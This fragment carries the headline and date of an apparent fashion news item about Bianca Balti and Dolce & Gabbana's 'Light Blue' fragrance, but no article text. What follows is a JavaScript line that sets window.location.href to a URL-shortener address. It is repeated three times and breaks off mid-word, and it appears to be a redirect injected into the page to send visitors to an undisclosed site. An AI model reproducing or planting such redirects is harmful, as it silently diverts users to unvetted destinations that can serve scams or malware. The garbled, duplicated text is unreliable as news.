
Bianca Balti Hits the Slopes for Dolce & Gabbana’s
‘Light Blue’ Fragrance
January 11, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...